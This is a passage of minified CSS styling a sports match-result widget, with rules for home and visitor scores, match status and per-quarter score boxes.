span{display:inline-block;width:114px;height:85px;line-height:85px;background:#FFF;font-size:60px;color:#444;text-align:center;vertical-align:top;-webkit-border-radius:0 5px 0 0;-moz-border-radius:0 5px 0 0;-o-border-radius:0 5px 0 0;border-radius:0 5px 0 0;}#resultat-match .score h2 span:first-child{margin-right:2px;-webkit-border-radius:5px 0 0 0;-moz-border-radius:5px 0 0 0;-o-border-radius:5px 0 0 0;border-radius:5px 0 0 0;}#resultat-match .score h2 span.one{width:100%;margin:0;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;-o-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0;}#resultat-match .score p{background:#FFF;margin:-10px 0 0 0;padding-bottom:7px;}#resultat-match .etat{background:#72243D;color:#F9AB00;padding:3px;font-size:12px;line-height:1.2em;text-align:center;-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;-o-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px;}#resultat-match #score-locaux{float:left;}#resultat-match #score-visiteurs{float:right;}#resultat-match h1{margin:25px 30px 0px;position:relative;height:35px;line-height:35px;text-align:center;background:rgba(0,0,0,0.8);}#resultat-match h1,#resultat-match h1 a{font-size:16px;color:#FFF;}#resultat-match h1 .equipe-locaux,#resultat-match h1 .equipe-visiteurs{position:absolute;margin:0px;clear:none;height:35px;line-height:35px;top:0px;width:290px;overflow:hidden;}#resultat-match h1 .equipe-locaux{left:0px;padding-left:15px;text-align:left;}#resultat-match h1 .equipe-visiteurs{right:0px;padding-right:15px;text-align:right;}#resultat-match h1 .vs{font-size:14px;color:#AAA;}#resultat-match #scores-qt{margin-top:15px;text-align:center;}#resultat-match #scores-qt .detail-qt{margin:0px 2px;background:rgba(0,0,0,0.8);display:inline-block;width:60px;color:#FFF;text-align:center;padding:3px 0px;}#resultat-match #scores-qt .detail-qt.no{width:175px;}#resultat-match #scores-qt .detail-qt span{display:block;font-weight:bold;font-size:0.8em;}